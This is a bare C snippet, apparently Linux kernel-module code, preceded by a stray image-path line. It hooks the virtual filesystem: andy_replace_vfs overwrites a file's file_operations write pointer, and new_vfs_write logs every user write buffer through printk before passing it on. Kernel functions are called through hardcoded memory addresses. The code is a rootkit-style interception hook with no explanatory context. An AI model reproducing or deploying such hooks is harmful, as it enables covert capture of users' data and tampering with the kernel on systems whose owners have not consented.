 typedef struct file*(*filp_open_t)(const char *, int, int);
typedef int(*write_t)(struct file *, const char *,int,unsigned int*);
typedef int(*filp_close_t)(struct file *filp, int);
typedef void *(*pkmalloc_t)(int size, int flags);
#define O_RDONLY 0
#define NULL 0
typedef int (*printk_t)(const char *fmt, ...);
int andy_replace_vfs(char *name, unsigned long adr)
{
struct file * filep = NULL;
struct file_operations *fop = NULL;
filp_open_t pfilp_open=(void *)0xc012abc4;
filp_close_t pfilp_close=(void *)0xc011bf60;
printk_t printk2 = (void *) 0xc04c513c;
printk2(name);
filep =pfilp_open(name, O_RDONLY , 0777);
fop =(struct file_operations *) filep->f_op;
fop->write = (void *)(adr+0x34+0x58);
filep->f_op = fop;
pfilp_close(filep, 0);
return 0;
}
int new_vfs_write(struct file* fp, const char *user, int t, unsigned int* l)
{
int size;
write_t old_vfs_write=(void *)0xc011d580;
printk_t printk2 = (void *) 0xc04c513c;
printk2(user);
size = old_vfs_write(fp, user, t, l);
return size;
}